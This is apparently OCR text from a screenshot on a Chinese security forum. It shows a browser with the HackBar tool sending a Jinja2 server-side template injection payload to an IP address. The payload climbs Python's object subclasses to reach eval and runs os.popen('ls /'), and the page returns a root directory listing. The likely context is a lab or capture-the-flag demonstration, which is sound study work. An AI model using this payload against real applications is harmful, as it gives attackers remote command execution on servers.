 47.101.57.72:8000/?name={{%
不安全 | 47.101.57.72:8000/?name={{%27%27.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__[%27__builtins__%27][%27eval%27](%27__import__("os")....
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{''.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
Enable POST ADD HEADER
先知社区